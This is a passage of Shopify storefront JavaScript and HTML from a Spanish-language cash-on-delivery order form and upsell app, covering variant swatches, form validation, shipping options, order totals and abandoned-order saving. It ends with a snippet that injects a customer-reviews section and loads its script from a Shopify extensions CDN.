            compare_at_price: `$${item.compare_at_price}`,
            price: `$${item.price}`,
            showOffer: (parseInt(item.compare_at_price) > parseInt(item.price)),
            image
          });
        });

        $j('.swatch label').each(function(index) {
          $j(this).html(`
            <div class="custom-variant-detail">
              <img class="custom-variant-image" src="${variants[index].image.src}" />
              <div class="custom-variant-text">
                
                ${$j(this).clone().html()}
              </div>
            </div>
          `);

          $j(this).append(`
            <div class="custom-variant-price">
              <div class="custom-variant-price-text-underline">
                ${variants[index].compare_at_price}
              </div>
              <div class="custom-variant-price-text-discount">
                ${variants[index].price}
              </div>
            </div>
          `);
        });

        swatchElement.each(function() {
          $j(this).addClass('custom-variant-item');
        });

        customVariant.append(swatchElement.clone());

        $j('.custom-variant input:radio').each((index, value) => {
          $j(value).attr('name', `custom-${$j(value).attr('name')}`);
        });

        swatchElement.css('display', 'none');

        $j('.custom-variant input:radio').change((e) => {
          $j(e.target).parent().find('.custom-variant-box').trigger('click');
        });

        $j('.custom-variant label').click((e) => {
          $j(e.target).parent().parent().parent().find('input').prop('checked', true);
        });
      })
      .catch(error => {
        console.error(error);
      });
  }

  const validateFormFields = () => {
    const emailReg = new RegExp('^[a-zA-Z0-9.!#$%&’*+/=?^_`{|}~-]+@[a-zA-Z0-9-]+(?:\.[a-zA-Z0-9-]+)*$');
    let index = 0;
    let isValid = true;

    campos.forEach(campo => {
      const currField = $j("#dynmcFld_" + index);
      const value = currField.val();

      if (campo.tipoCampo === 'correo') {
        if (!emailReg.test(value)) {
          isValid = false;
        }
      }
      if (campo.tipoCampo == 'numero' && configPedido.customInputPhone && configPedido.customInputPhone.show) {
        if (value.length != configPedido.customInputPhone.limit) {
          isValid = false;
        }
      }

      if (value === '' || value === null) {
        isValid = false;
      }

      index++;
    });

    return isValid;
  }

  const addShippingOptionsEvent = () => {
    $j('#carrito-loading-2').addClass("hidden-component");

    $j('#custom-shipping1, #custom-shipping2').change(function(e) {
      const formData = {
        variant_id: e.target.id === 'custom-shipping1' ? configPedido.customShipping.variant1 : configPedido.customShipping.variant2,
        quantity: 1,
      };

      if(e.target.id === 'custom-shipping1') {
        $j('.option1-container').css("background-color", 'rgba(0, 0, 0, 0.05)');
        $j('.option2-container').css("background-color", 'initial');
      }
      else {
        $j('.option1-container').css("background-color", 'initial');
        $j('.option2-container').css("background-color", 'rgba(0, 0, 0, 0.05)');
      }

      pricesTemp.shipping = parseFloat(e.target.value, 2)
      cartItemsTemp.shipping = formData;

      changeTotalPriceModal()
    });

    $j('#custom-shipping1').click();
  }

  const addVariantsEvent = () => {
    $j('.variantContainer').click(async function(e) {
      if ($j(this).hasClass("variantContainerSeleted") || isUpdatingVariant) {
        return;
      }

      isUpdatingVariant = true;
      const variantID = $j(this).attr('id');

      let quantity = 1;
      if (document.getElementsByName("quantity").length) {
        quantity = document.getElementsByName("quantity")[0].value;
      }

      const formData = {
        variant_id: variantID,
        quantity: parseInt(quantity),
      };

      let variantIDToRemove;
      const variantsComponentIndividual = $j('.clickUpsell .variantContainer');
      variantsComponentIndividual.each(function() {
        if (variantID != $j(this).attr('id')) {
          variantIDToRemove = $j(this).attr('id');
        }
      });

      $j(`.clickUpsell #${variantID}`).addClass("variantContainerSeleted");
      $j(`.clickUpsell #${variantID}`).css("background-color", customVariantConfig[0].styleConfig.bgSelectedColor);
      $j(`.clickUpsell #${variantID}`).css("border-color", customVariantConfig[0].styleConfig.borderSelectedColor);

      variantsComponentIndividual.each(function () {
        if (variantID != $j(this).attr('id')) {
          $j(this).removeClass("variantContainerSeleted");
          $j(this).css("background-color", customVariantConfig[0].styleConfig.bgColor);
          $j(this).css("border-color", customVariantConfig[0].styleConfig.borderColor);
        }
      });

      cartItemsTemp.items = formData;
      pricesTemp.items = parseFloat($j(`#value${$j(this).attr('id')}`)[0].innerText.replace("S/. ", ""), 2) * formData.quantity

      changeTotalPriceModal()

      isUpdatingVariant = false;
    });
  }

  const getFieldIcon = (fieldType) => {
    let iconHTMML = `
      <span class="material-symbols-outlined">
        list_alt
      </span>
    `;

    if (fieldType === "direccion") {
      iconHTMML = `
        <svg width="10" height="17" viewBox="0 0 10 17" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.50647C1.00007 3.73669 1.22226 2.98329 1.63989 2.33666C2.05753 1.69003 2.65288 1.17764 3.3545 0.860972C4.05613 0.544307 4.83422 0.436818 5.59542 0.551402C6.35662 0.665986 7.06858 0.997777 7.64589 1.50696C8.2232 2.01615 8.64132 2.6811 8.85009 3.42202C9.05885 4.16294 9.0494 4.94837 8.82285 5.68405C8.5963 6.41973 8.16229 7.07442 7.57289 7.56956C6.98349 8.06469 6.26374 8.37924 5.5 8.47547V14.0065C5.5 14.1391 5.44732 14.2663 5.35355 14.36C5.25979 14.4538 5.13261 14.5065 5 14.5065C4.86739 14.5065 4.74021 14.4538 4.64645 14.36C4.55268 14.2663 4.5 14.1391 4.5 14.0065V8.47647C3.53314 8.35465 2.644 7.88407 1.99955 7.15307C1.35509 6.42208 0.999665 5.48097 1 4.50647ZM3.493 13.0805C3.51469 13.2112 3.48358 13.3452 3.40651 13.453C3.32944 13.5608 3.21272 13.6337 3.082 13.6555C2.50845 13.7346 1.95035 13.9008 1.427 14.1485C1.28924 14.2147 1.16405 14.3044 1.057 14.4135C1.03248 14.4407 1.01316 14.4722 1 14.5065V14.5145C1.00393 14.5261 1.00931 14.5372 1.016 14.5475C1.05547 14.6053 1.1045 14.6561 1.161 14.6975C1.40793 14.875 1.68269 15.0102 1.974 15.0975C2.95578 15.3879 3.97634 15.5258 5 15.5065C6.02328 15.5245 7.04323 15.3849 8.024 15.0925C8.31514 15.0047 8.58983 14.8696 8.837 14.6925C8.89383 14.6511 8.9432 14.6004 8.983 14.5425C8.98969 14.5338 8.99539 14.5244 9 14.5145V14.5065C8.98652 14.4733 8.96722 14.4428 8.943 14.4165C8.83589 14.3077 8.71069 14.2184 8.573 14.1525C8.04957 13.905 7.4915 13.7388 6.918 13.6595C6.85168 13.6505 6.78783 13.6283 6.73025 13.5941C6.67267 13.56 6.62253 13.5147 6.58279 13.4608C6.54306 13.407 6.51454 13.3457 6.49893 13.2806C6.48332 13.2155 6.48093 13.148 6.49191 13.082C6.5029 13.0159 6.52702 12.9528 6.56286 12.8963C6.5987 12.8397 6.64552 12.791 6.70055 12.7529C6.75558 12.7148 6.81769 12.6881 6.88322 12.6745C6.94874 12.6608 7.01634 12.6605 7.082 12.6735C7.7611 12.7692 8.42126 12.9696 9.039 13.2675C9.2966 13.3672 9.52216 13.5353 9.69146 13.7536C9.86077 13.9719 9.96743 14.2321 10 14.5065C9.98997 14.7 9.93572 14.8888 9.84142 15.0581C9.74712 15.2275 9.61527 15.373 9.456 15.4835C9.11793 15.7307 8.74066 15.9194 8.34 16.0415C7.25733 16.3679 6.13066 16.5247 5 16.5065C3.86934 16.5247 2.74267 16.3679 1.66 16.0415C1.25934 15.9194 0.882071 15.7307 0.544 15.4835C0.384727 15.373 0.252882 15.2275 0.158582 15.0581C0.0642825 14.8888 0.0100341 14.7 0 14.5065C0.0319845 14.2315 0.138372 13.9704 0.307708 13.7514C0.477043 13.5323 0.702913 13.3637 0.961 13.2635C1.57874 12.9656 2.2389 12.7652 2.918 12.6695C3.04874 12.6478 3.18275 12.6789 3.29057 12.756C3.39838 12.833 3.4712 12.9497 3.493 13.0805Z" fill="#212529" />
        </svg>
      `;
    }
    else if (fieldType === "numero") {
      if (configPedido.customInputPhone && configPedido.customInputPhone.show) {
        iconHTMML = `
          <img src="http://purecatamphetamine.github.io/country-flag-icons/3x2/${configPedido.customInputPhone.flag}.svg"/>
        `;
      }
      else {
        iconHTMML = `
          <svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2.38509 0.516274C2.56007 0.341563 2.77017 0.206032 3.00149 0.118664C3.23281 0.0312955 3.48005 -0.00591548 3.72683 0.00949673C3.97362 0.0249089 4.21431 0.0925924 4.43296 0.208062C4.6516 0.323531 4.84322 0.48415 4.99509 0.679274L6.79009 2.98527C6.95246 3.1941 7.0652 3.43713 7.11978 3.69597C7.17435 3.95481 7.16933 4.22266 7.10509 4.47927L6.55809 6.66927C6.52981 6.7827 6.53134 6.90152 6.56253 7.01418C6.59372 7.12685 6.65351 7.22954 6.73609 7.31227L9.19309 9.76927C9.27593 9.85203 9.37879 9.91192 9.49164 9.94311C9.6045 9.9743 9.72352 9.97574 9.83709 9.94727L12.0261 9.40527C12.2827 9.34111 12.5506 9.33613 12.8094 9.3907C13.0682 9.44527 13.3112 9.55797 13.5201 9.72027L15.8261 11.5053C16.0214 11.6571 16.1821 11.8488 16.2977 12.0676C16.4133 12.2863 16.481 12.5271 16.4964 12.774C16.5119 13.0209 16.4746 13.2683 16.3871 13.4997C16.2996 13.7311 16.164 13.9413 15.9891 14.1163L14.9551 15.1503C14.5904 15.5265 14.1268 15.7918 13.6177 15.9157C13.1086 16.0396 12.5748 16.0169 12.0781 15.8503C9.43928 14.9218 7.04337 13.4111 5.06809 11.4303C3.08814 9.45702 1.57751 7.06359 0.648094 4.42727C0.481847 3.93049 0.459352 3.39684 0.5832 2.88783C0.707047 2.37881 0.972197 1.91515 1.34809 1.55027L2.38509 0.516274Z" fill="#212529" />
          </svg>
        `;
      }
    }
    else if (fieldType === "nombre" || fieldType === "nombres" || fieldType === "apellido") {
      iconHTMML = `
        <svg width="17" height="17" viewBox="0 0 17 17" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path d="M11.5 6.00635C11.5 6.59969 11.3241 7.17971 10.9944 7.67306C10.6648 8.16641 10.1962 8.55092 9.64805 8.77799C9.09987 9.00505 8.49667 9.06446 7.91473 8.9487C7.33279 8.83295 6.79824 8.54723 6.37868 8.12767C5.95912 7.70811 5.6734 7.17356 5.55765 6.59162C5.44189 6.00968 5.5013 5.40648 5.72836 4.8583C5.95543 4.31012 6.33994 3.84158 6.83329 3.51194C7.32664 3.18229 7.90666 3.00635 8.5 3.00635C9.29565 3.00635 10.0587 3.32242 10.6213 3.88503C11.1839 4.44764 11.5 5.2107 11.5 6.00635Z" fill="#212529" />
          <path fill-rule="evenodd" clip-rule="evenodd" d="M0.5 8.00635C0.5 6.4241 0.969192 4.87738 1.84824 3.56179C2.72729 2.2462 3.97672 1.22082 5.43853 0.615315C6.90034 0.0098139 8.50887 -0.148613 10.0607 0.160069C11.6126 0.468751 13.038 1.23068 14.1569 2.3495C15.2757 3.46832 16.0376 4.89378 16.3463 6.44563C16.655 7.99748 16.4965 9.60601 15.891 11.0678C15.2855 12.5296 14.2602 13.7791 12.9446 14.6581C11.629 15.5372 10.0823 16.0064 8.5 16.0064C6.37827 16.0064 4.34344 15.1635 2.84315 13.6632C1.34285 12.1629 0.5 10.1281 0.5 8.00635ZM8.5 1.00635C7.18178 1.00642 5.89037 1.37871 4.7744 2.08038C3.65844 2.78204 2.76328 3.78456 2.19196 4.97255C1.62065 6.16053 1.39639 7.48569 1.545 8.79551C1.69361 10.1053 2.20905 11.3466 3.032 12.3764C3.742 11.2324 5.3 10.0064 8.5 10.0064C11.7 10.0064 13.257 11.2314 13.968 12.3764C14.7909 11.3466 15.3064 10.1053 15.455 8.79551C15.6036 7.48569 15.3794 6.16053 14.808 4.97255C14.2367 3.78456 13.3416 2.78204 12.2256 2.08038C11.1096 1.37871 9.81822 1.00642 8.5 1.00635Z" fill="#212529" />
        </svg>
      `;
    }
    else if (fieldType === "ciudad") {
      iconHTMML = `
        <svg width="13" height="17" viewBox="0 0 13 17" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path d="M6.5 16.0054C6.5 16.0054 12.5 10.3194 12.5 6.00537C12.5 5.21744 12.3448 4.43722 12.0433 3.70927C11.7417 2.98132 11.2998 2.31988 10.7426 1.76273C10.1855 1.20558 9.52405 0.763622 8.7961 0.462094C8.06815 0.160566 7.28793 0.00537109 6.5 0.00537109C5.71207 0.00537109 4.93185 0.160566 4.2039 0.462094C3.47595 0.763622 2.81451 1.20558 2.25736 1.76273C1.70021 2.31988 1.25825 2.98132 0.956723 3.70927C0.655195 4.43722 0.5 5.21744 0.5 6.00537C0.5 10.3194 6.5 16.0054 6.5 16.0054ZM6.5 9.00537C5.90666 9.00537 5.32664 8.82942 4.83329 8.49978C4.33994 8.17014 3.95542 7.7016 3.72836 7.15342C3.5013 6.60524 3.44189 6.00204 3.55764 5.4201C3.6734 4.83816 3.95912 4.30361 4.37868 3.88405C4.79824 3.46449 5.33279 3.17877 5.91473 3.06302C6.49667 2.94726 7.09987 3.00667 7.64805 3.23373C8.19623 3.4608 8.66476 3.84531 8.99441 4.33866C9.32405 4.83201 9.5 5.41203 9.5 6.00537C9.5 6.80102 9.18393 7.56408 8.62132 8.12669C8.05871 8.6893 7.29565 9.00537 6.5 9.00537Z" fill="#212529" />
        </svg>
      `;
    }
    else if (fieldType === "ciudades_combo") {
      iconHTMML = `
        <svg width="13" height="17" viewBox="0 0 13 17" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path d="M6.5 16.0054C6.5 16.0054 12.5 10.3194 12.5 6.00537C12.5 5.21744 12.3448 4.43722 12.0433 3.70927C11.7417 2.98132 11.2998 2.31988 10.7426 1.76273C10.1855 1.20558 9.52405 0.763622 8.7961 0.462094C8.06815 0.160566 7.28793 0.00537109 6.5 0.00537109C5.71207 0.00537109 4.93185 0.160566 4.2039 0.462094C3.47595 0.763622 2.81451 1.20558 2.25736 1.76273C1.70021 2.31988 1.25825 2.98132 0.956723 3.70927C0.655195 4.43722 0.5 5.21744 0.5 6.00537C0.5 10.3194 6.5 16.0054 6.5 16.0054ZM6.5 9.00537C5.90666 9.00537 5.32664 8.82942 4.83329 8.49978C4.33994 8.17014 3.95542 7.7016 3.72836 7.15342C3.5013 6.60524 3.44189 6.00204 3.55764 5.4201C3.6734 4.83816 3.95912 4.30361 4.37868 3.88405C4.79824 3.46449 5.33279 3.17877 5.91473 3.06302C6.49667 2.94726 7.09987 3.00667 7.64805 3.23373C8.19623 3.4608 8.66476 3.84531 8.99441 4.33866C9.32405 4.83201 9.5 5.41203 9.5 6.00537C9.5 6.80102 9.18393 7.56408 8.62132 8.12669C8.05871 8.6893 7.29565 9.00537 6.5 9.00537Z" fill="#212529" />
        </svg>
      `;
    }
    else if (fieldType === "estados_combo") {
      iconHTMML = `
        <svg width="13" height="17" viewBox="0 0 13 17" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path d="M6.5 16.0054C6.5 16.0054 12.5 10.3194 12.5 6.00537C12.5 5.21744 12.3448 4.43722 12.0433 3.70927C11.7417 2.98132 11.2998 2.31988 10.7426 1.76273C10.1855 1.20558 9.52405 0.763622 8.7961 0.462094C8.06815 0.160566 7.28793 0.00537109 6.5 0.00537109C5.71207 0.00537109 4.93185 0.160566 4.2039 0.462094C3.47595 0.763622 2.81451 1.20558 2.25736 1.76273C1.70021 2.31988 1.25825 2.98132 0.956723 3.70927C0.655195 4.43722 0.5 5.21744 0.5 6.00537C0.5 10.3194 6.5 16.0054 6.5 16.0054ZM6.5 9.00537C5.90666 9.00537 5.32664 8.82942 4.83329 8.49978C4.33994 8.17014 3.95542 7.7016 3.72836 7.15342C3.5013 6.60524 3.44189 6.00204 3.55764 5.4201C3.6734 4.83816 3.95912 4.30361 4.37868 3.88405C4.79824 3.46449 5.33279 3.17877 5.91473 3.06302C6.49667 2.94726 7.09987 3.00667 7.64805 3.23373C8.19623 3.4608 8.66476 3.84531 8.99441 4.33866C9.32405 4.83201 9.5 5.41203 9.5 6.00537C9.5 6.80102 9.18393 7.56408 8.62132 8.12669C8.05871 8.6893 7.29565 9.00537 6.5 9.00537Z" fill="#212529" />
        </svg>
      `;
    }
    else if (fieldType === "correo") {
      iconHTMML = `
        <span class="material-symbols-outlined">
          mail
        </span>
      `;
    }
    else if (fieldType === "texto") {
      iconHTMML = `
        <span class="material-symbols-outlined">
          description
        </span>
      `;
    }
    else if (fieldType === "fecha") {
      iconHTMML = `
        <span class="material-symbols-outlined">
          calendar_month
        </span>
      `;
    }

    return `
      <div class="icon_container">
        ${iconHTMML}
      </div>
    `;
  }

  const phoneInputLimit = () => {
    if (configPedido.customInputPhone && configPedido.customInputPhone.show) {
      return `maxlength='${configPedido.customInputPhone.limit}' oninput="javascript: if (this.value.length > ${configPedido.customInputPhone.limit}) this.value = this.value.slice(0, ${configPedido.customInputPhone.limit});"`;
    }

    return "";
  }

  const deshabilitarBotonesAdicionar = (arrayElementos) => {
    for(let i=0; i<arrayElementos.length; i++){
      arrayElementos[i].style = 'cursor: not-allowed; background-color: grey !important; pointer-events:none;'
    }
  }

  const habilitarBotonesAdicionar = (arrayElementos) => {
    for(let i=0; i<arrayElementos.length; i++){
      arrayElementos[i].style = ""
    }
  }

  const handlerCantidad = () => {
    if(configPedido?.customQuantity?.showCustomQuantity) {
      const cantidadesPrincipal = document.getElementsByName("quantity")

      for(let i=0; i<cantidadesPrincipal.length; i++){
        cantidadesPrincipal[i].readOnly = true
        $j('.js-qty__adjust--plus').eq(i).on("click", () => {
          if(parseInt(cantidadesPrincipal[i].value) >= parseInt(configPedido?.customQuantity?.quantityValue)){
            deshabilitarBotonesAdicionar(
              document.getElementsByClassName("js-qty__adjust js-qty__adjust--plus icon-fallback-text")
            )
          }
        })

        $j('.js-qty__adjust--minus').eq(i).on("click", () => {
          if(parseInt(cantidadesPrincipal[i].value) < parseInt(configPedido?.customQuantity?.quantityValue)){
            habilitarBotonesAdicionar(
              document.getElementsByClassName("js-qty__adjust js-qty__adjust--plus icon-fallback-text")
            )
          }
        })
      }

      $j('#CartDrawer').first().on('DOMSubtreeModified', function(){
        const cantidadesModal = document.getElementsByClassName("ajaxcart__qty-num")
        for(let i=0; i<cantidadesModal.length; i++){
          cantidadesModal[i].readOnly = true

          if(parseInt(cantidadesModal[i].value) >= parseInt(configPedido?.customQuantity?.quantityValue)){
            document.getElementsByClassName("ajaxcart__qty-adjust ajaxcart__qty--plus icon-fallback-text")[i].style = 'cursor: not-allowed; background-color: grey !important; pointer-events:none;'
          } else {
            document.getElementsByClassName("ajaxcart__qty-adjust ajaxcart__qty--plus icon-fallback-text")[i].style = ''
          }
        }
      });
    }
  }

  const changeTotalPriceModal = () => {
    const currencytt = 'Q';

    let subtotal = (pricesTemp.items).toString();
    subtotal = subtotal.includes(".") ? subtotal : `${subtotal}.00`;
    let totalPrice = (pricesTemp.items + pricesTemp.shipping).toString();
    totalPrice = totalPrice.includes(".") ? totalPrice : `${totalPrice}.00`;

    const totalResumen = $j('#resumen-total');
    totalResumen.empty();

    const html = `
      <div class="total-for-shipping-container">
        <div class="horizontal-container total-values-container">
          <span class="product-total-title">Total Parcial</span>
          <span class="product-total-text">Q ${subtotal} </span>
        </div>
        <div class="horizontal-container total-values-container">
          <span class="product-total-title">Envio</span>
          <span class="product-total-text">${ getShippingPrice(currencytt)} </span>
        </div>
        <div class="product-separator"/> </div>
        <div class="horizontal-container total-values-container">
          <span class="product-total-title">Total</span>
          <span class="product-total-text">Q ${totalPrice} </span>
        </div>
      </div>
    `;
    totalResumen.append(html);
  }

  const intoSelectedVariantInSwatch = () => {
    const variantUrl = new URL(window.location.href);
    let variantId = variantUrl.searchParams.get("variant");

    let foundFirstValue = false;
    $j('form[action="/cart/add"]').serializeArray().map(function (item) {
      if (item.name == 'id' && !foundFirstValue) {
        variantId = item.value;
        foundFirstValue = true;
      }
    });

    let variantTitle = variantId && $j(`img[name="${variantId}"`).attr("id");
    if (!variantId) {
      const variantTitleTemp = $j('input:radio:checked').attr("value").replaceAll(" ", "-").replaceAll(/[^-\w\d]+/g, "").toLowerCase();
      variantId = $j(`#${variantTitleTemp}`).attr("name");
      variantTitle = $j(`img[name="${variantId}"`).attr("id");
    }

    let quantity = 1;
    if ($j("input[name*='quantity']").length) {
      quantity = $j("input[name*='quantity']")[0].value;
    }

    const item = {
      image: $j(`img[name="${variantId}"`).attr("src"),
      quantity: quantity,
      product_title: $j('.product_name').html(),
      variant_title: variantTitle
    };

    let linePrice = parseFloat($j(`#value${variantId}`)[0].innerText.replace("S/. ", ""), 2) * item.quantity;

    cartItemsTemp.items = {
      variant_id: variantId,
      quantity: parseInt(quantity),
    };
    pricesTemp.items = parseFloat($j(`#value${variantId}`)[0].innerText.replace("S/. ", ""), 2) * item.quantity;

    changeTotalPriceModal()

    return { item, linePrice: pricesTemp.items };
  }

  const replaceSpecialCharactersForVariants = () => {
    const variantsImageIndividual = $j('.variantImage');

    variantsImageIndividual.each(function() {
      const newId = $j(this).attr("id").replaceAll(" ", "-").replaceAll(/[^-\w\d]+/g, "").toLowerCase();
      $j(this).attr("id", newId);
    });
  }

  const loadOpeningButtonStyle = () => {
    if (configPedido.openingButton) {
      let buttonCss = `
        background: ${configPedido.openingButton.bgcolor} !important;
        color: ${configPedido.openingButton.color} !important;
        font-weight: ${configPedido.openingButton.bold ? "bold" : "normal"} !important; 
        font-style: ${configPedido.openingButton.italic ? "italic" : "normal"} !important;
        font-size: ${configPedido.openingButton.size}px !important;
      `;

      if (configPedido.openingButton.text) {
        $j("button[type='submit'][name='add']").text(configPedido.openingButton.text);
      }
      $j("button[type='submit'][name='add']").css("cssText", buttonCss);
    }
  }

  const shouldShowIntoProductView = () => {
    const formRef = $j('#AddToCart .uk-scope');

    return configPedido.showIntoProductView && formRef.length;
  }

  const statesEvent = (reference) => {
    $j(reference).on('change', async function (e) {
      $j(cityElementId).prop('disabled', 'disabled');

      const response = await callRequest({endpoint:"/public/cities", params: {state: $j(reference).val()}, method:"GET" });
      cities = response.cities;

      let values = response.cities;
      values = values.map((item) => {
        return {
          label: item.name,
          value: item.id,
        };
      });

      let options = `<option disabled selected>Seleccionar</option>`;
      values.forEach(value => {
        options = options + `<option value="${value.value}">${value.label}</option>`;
      });

      $j(cityElementId).empty();
      $j(cityElementId).append(options);

      $j(cityElementId).prop('disabled', false);
    });
  }

  const loadFloatingButton = () => {
    
      if (configPedido.useFloatingButton) {
        $j('body').append(`
          <div id="reverse-floating-button" class="uk-scope">
            <button id="floating-button" class="uk-button uk-button-primary btn-footer" type="button"></button>
          </div>
        `);

        let buttonCss = `
          background: ${configPedido.openingButton.bgcolor} !important;
          color: ${configPedido.openingButton.color} !important;
          font-weight: ${configPedido.openingButton.bold ? "bold" : "normal"} !important; 
          font-style: ${configPedido.openingButton.italic ? "italic" : "normal"} !important;
          font-size: ${configPedido.openingButton.size}px !important;
        `;

        if (configPedido.openingButton.text) {
          $j('#floating-button').text(configPedido.openingButton.text);
        }
        else if ($j(".uk-scope2 button[type='submit'][name='add']").length) {
          $j('#floating-button').text($j(".uk-scope2 button[type='submit'][name='add']").text());
        }
        else {
          $j('#floating-button').text($j("button[type='submit'][name='add']").text());
        }

        $j('#floating-button').css("cssText", buttonCss);

        $j('#floating-button').on('click', function (e) {
          if (!$j(".uk-scope2 button[type='submit'][name='add']").length) {
            $j("button[type='submit'][name='add']").click();
          } else {
            $j('.uk-scope2 button').click();
          }
        });

        let $targetElement = $j(".uk-scope2 button[type='submit'][name='add']");
        let $scrollToTopButton = $j('#reverse-floating-button');

        if (!$j(".uk-scope2 button[type='submit'][name='add']").length) {
          $targetElement = $j("button[type='submit'][name='add']");
        }

        const checkVisibility = () => {
          let targetOffset = $targetElement.offset().top;
          let targetHeight = $targetElement.outerHeight();
          let windowScrollTop = $j(window).scrollTop();
          let windowHeight = $j(window).height();

          if (windowScrollTop + windowHeight < targetOffset || windowScrollTop > targetOffset + targetHeight) {
            $scrollToTopButton.fadeIn();
          } else {
            $scrollToTopButton.fadeOut();
          }
        }

        $j(window).on('scroll resize', checkVisibility);

        checkVisibility();
      }
    
  }

  const saveOrder = async (body) => {
    if (body.pedido.order.customer.email || body.pedido.order.customer.phone) {
      const response  = await callRequest({endpoint:"/public/OrderAbandoned", params: body, method:"POST" });
    }
  }

  const getOrderBody = (listNotas, isDraft = false) => {
    const items = [
      cartItemsTemp.items,
      cartItemsTemp.shipping,
    ]

    let body = {
      "pedido": {
        "order": {
          "line_items": items,
          "note_attributes": listNotas,
          "financial_status": "pending",
        },
      },
      "store": tienda,
    };

    let customer = {};
    let shipping_address = {
      city: "--",
      country: "Peru",
      first_name: "--",
      last_name: "--",
      phone: "--",
      province: "PE-LIM",
    };
    let custWasInit = false;

    const namesIndex = campos.findIndex(campo => campo.campoCliente == 'nombres');
    const lastNamesIndex = campos.findIndex(campo => campo.campoCliente == 'apellidos');
    const emailIndex = campos.findIndex(campo => campo.campoCliente == 'email');
    const phoneIndex = campos.findIndex(campo => campo.campoCliente == 'numero');
    const cityIndex = campos.findIndex(campo => campo.campoCliente == 'ciudad');
    const stateIndex = campos.findIndex(campo => campo.campoCliente == 'estado');
    const addressIndex = campos.findIndex(campo => campo.campoCliente == 'direccion');

    if (namesIndex != -1) {
      customer['first_name'] = $j("#dynmcFld_" + namesIndex).val();
      shipping_address['first_name'] = $j("#dynmcFld_" + namesIndex).val();
      custWasInit = true;
    }
    if (lastNamesIndex != -1) {
      customer['last_name'] = $j("#dynmcFld_" + lastNamesIndex).val();
      shipping_address['last_name'] = $j("#dynmcFld_" + lastNamesIndex).val();
      custWasInit = true;
    }
    if (emailIndex != -1) {
      customer['email'] = $j("#dynmcFld_" + emailIndex).val();
      custWasInit = true;
    }
    if (phoneIndex != -1) {
      shipping_address['phone'] = $j("#dynmcFld_" + phoneIndex).val();
      if (isDraft) {
        customer['phone'] = $j("#dynmcFld_" + phoneIndex).val();
      }
    }
    if (cityIndex != -1) {
      shipping_address['city'] = $j("#dynmcFld_" + cityIndex).val();

      if (campos[cityIndex].tipoCampo == "ciudades_combo") {
        shipping_address['city'] = cities.find(city => city.id == $j("#dynmcFld_" + cityIndex).val()).name;
      }
    }
    if (addressIndex != -1) {
      shipping_address['address1'] = $j("#dynmcFld_" + addressIndex).val();
    }
    if (stateIndex != -1) {
      const stateId = $j("#dynmcFld_" + stateIndex).val();

      if ( campos[stateIndex].country == "Peru") {
        shipping_address['province'] = campos[stateIndex].comboValues.find(state => state.dbId == stateId).code;
      }
      else {
        shipping_address['province'] = campos[stateIndex].comboValues.find(state => state.id == stateId).code;
      }
    }

    if (configPedido.countrySelected) {
      shipping_address['country'] = configPedido.countrySelected.name;
    }

    if (custWasInit) {
      body.pedido.order.customer = customer;
    }
    if(shipping_address.address1) {
      body.pedido.order.shipping_address = shipping_address;
    }

    return body;
  }

  addFormEventListener();
}

const intervalID1 = setInterval(() => {
  if(window.UIkit && window.$j) {
    stopCall1();
    main();
  }
}, 100);

const intervalID2 = setInterval(() => {
  if(window.$j) {
    stopCall2();
    moveToTopElement();
  }
}, 100);

const stopCall1 = () => {
  clearInterval(intervalID1);
}

const stopCall2 = () => {
  clearInterval(intervalID2);
}

</script>
<!-- END app snippet -->
<!-- BEGIN app snippet: customer-reviews --><script>
  document.addEventListener("DOMContentLoaded", function() {
    const mainContent = document.querySelector('#MainContent, .main-content');

    const path = window.location.pathname;
    console.log("path");
    console.log(path);
    console.log("path");
    const pathEnabled = path.includes('/products/')
    if (mainContent && pathEnabled) {
      const newDiv = document.createElement('div');
      newDiv.id = 'embeddedAppContainer';
      newDiv.innerHTML = `
        <section id="reverse-reviews" class="reverseReviews">
          <div class="headerReviews">
            <h3>Comentarios de los clientes</h3>
            <button id="add-review" class="addReviewButton">Escribe una reseña</button>
          </div>  
          
          <div id="content-reviews" style="display: flex; gap: 5px; flex-direction: column;">
            
            <!-- Block for no reviews -->
            <div id="no-reviews" style="display: none; gap: 10px;">
              <div style="display: flex; align-items: center;" id="no-reviews-stars">
              </div>
              <span>aún no hay reseñas</span>
            </div>
            
            <!-- Block for reviews -->
            <div id="reviews" style="display: none; flex-direction: column;">
              <div id="reviews-resume">
              </div>
              <div id="reviews-list">
                <!-- Reviews will be injected here -->
              </div>
            </div>
          </div>
        </section>
        <template id="star-template">
          <svg viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="20" height="20">
            <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
            <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
            <g id="SVGRepo_iconCarrier">
              <path d="M908.1 353.1l-253.9-36.9L540.7 86.1c-3.1-6.3-8.2-11.4-14.5-14.5-15.8-7.8-35-1.3-42.9 14.5L369.8 316.2l-253.9 36.9c-7 1-13.4 4.3-18.3 9.3a32.05 32.05 0 0 0 .6 45.3l183.7 179.1-43.4 252.9a31.95 31.95 0 0 0 46.4 33.7L512 754l227.1 119.4c6.2 3.3 13.4 4.4 20.3 3.2 17.4-3 29.1-19.5 26.1-36.9l-43.4-252.9 183.7-179.1c5-4.9 8.3-11.3 9.3-18.3 2.7-17.5-9.5-33.7-27-36.3z"></path>
            </g>
          </svg>
        </template>
      `;
      mainContent.insertAdjacentElement('afterend', newDiv);
    }

    // Pasar variables al script
    window.reviewScriptVars = {
      prodId: 8552400224530,
      tienda: "d863c2.myshopify.com"
    };

    // Cargar el script externo
    const script = document.createElement('script');
    script.src = "https://cdn.shopify.com/extensions/2956e2dd-cc7e-4e8c-a2cd-ccea06a81e9f/reverse-cod-form-upsell-102/assets/reverse-review.js";
    document.body.appendChild(script);
  });
</script>

<div id="image-modal-overlay" style="display:none; position:fixed; top:0; left:0; width:100vw; height:100vh; z-index:1000; background-color:#0009;">
  <div id="image-modal-content" style="background-color: #000; width: 60%; margin: auto; margin-top: 50px; position:relative; display: flex;justify-content: center;align-items: center; height: 80%;">
    <span id="close-modal" style="position: absolute;top: 5px;right: 5px;color: #f1f1f1;font-size: 35px;font-weight: bold;transition:0.3s;line-height: 30px; cursor: pointer">&times;</span>
